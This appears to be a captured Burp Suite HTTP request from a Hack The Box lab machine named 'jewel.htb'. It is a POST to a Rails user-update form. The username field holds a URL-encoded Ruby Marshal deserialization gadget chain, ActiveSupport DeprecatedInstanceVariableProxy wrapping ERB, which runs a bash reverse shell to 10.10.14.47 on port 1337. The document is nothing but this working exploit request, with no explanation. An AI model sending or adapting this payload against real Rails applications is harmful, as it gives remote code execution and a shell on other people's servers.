 Pretty Raw \n Actions
1 POST /users/19 HTTP/1.1
2 Host: jewel.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://jewel.htb:8080/users/19/edit
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 188
10 Origin: http://jewel.htb:8080
11 Connection: close
12 Cookie: _session_id=c2fa6dfaf87123d4619d16a1534498d8
13 Upgrade-Insecure-Requests: 1
14
15 utf8=%E2%9C%93&_method=patch&authenticity_token=
wDDGJvWtFCmLDpLAi0vgqAz22zVyrC84dyGqfKa2RlNa%2Fv0hznCBPhwpgvGhVmSWbPPOyA1zOfwUc91TVs%2BtTA%3D
%3D&user%5Busername%5D=
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40i
nstanceo%3A%08ERB%08%3A%09%40srcI%22%15%60"/bin/bash+-c+'/bin/bash+-i+>%26+/dev/tcp/10.10.14.
47/1337+0>%261'"%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40
method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupp
ort%3A%3ADeprecation%00%06%3B%09T&commit=Update+User